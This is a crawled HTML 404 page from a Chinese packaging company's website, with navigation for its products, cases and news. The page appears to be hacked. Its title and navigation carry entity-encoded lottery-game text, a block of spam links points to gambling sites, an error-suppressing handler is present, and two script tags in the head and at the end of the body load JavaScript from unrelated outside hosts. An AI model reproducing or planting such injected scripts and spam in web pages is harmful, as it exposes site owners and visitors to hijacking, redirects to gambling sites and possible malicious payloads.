

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycqdj.com/a/guanyuwomen/hezuohuoban/639.html
body_size: 1672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-&#49;&#20998;&#24555;&#51;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>&#49;&#20998;&#24555;&#51;404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>
